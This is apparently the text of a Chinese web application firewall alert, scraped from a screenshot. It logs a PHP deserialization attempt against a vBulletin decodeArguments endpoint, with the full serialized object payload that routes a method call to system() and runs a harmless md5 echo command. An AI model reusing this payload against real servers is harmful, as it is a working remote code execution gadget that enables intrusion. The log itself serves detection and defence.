 反序列化
http://192.168.20.123:8080/ajax/api/hook/decodeArguments?arguments=O:12:"vB_dB_Result":2:{s:5:"\x0*
\x0db";O:17:"vB_Database_MySQL":1:{s:9:"functions";a:1:{s:11:"free_result";s:6:"system";}}s:12:"\x0*\x0recor
dset";s:52:"php -r "echo md5(bvzedtigvxwprdlceqxowuabblpmtank);"";}
Allow
攻击者来自 192.168.20.1 加入 IP 组
攻击载荷 URLPATH
O:12:\"vB_dB_Result\":2:{s:5:\"\x0*\x0db\";O:17:\"vB_Database_MySQL\":1:{s:9:\"functions\";a:1:{s:1
1:\"free_result\";s:6:\"system\";}}s:12:\"\x0*\x0recordset\";s:52:\"php -r \"echo md5(bvzedtigvxwprdlce
qxowuabblpmtank);\"\";}
防护模块 PHP 反序列化检测
攻击时间 2024-04-13 16:19:14
ID 3f7b55d417954c879043eb8285e5154c
请求报文 响应报文 智能 AI 攻击分析 UTF-8
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 13 Apr 2024 08:19:14 GMT
Content-Type: text/html
Content-Length: 17065
Connection: keep-alive
Last-Modified: Tue, 19 Mar 2024 07:03:53 GMT
ETag: "65f938d9-42a9"
这是误报，点击反馈 复制 cURL 关闭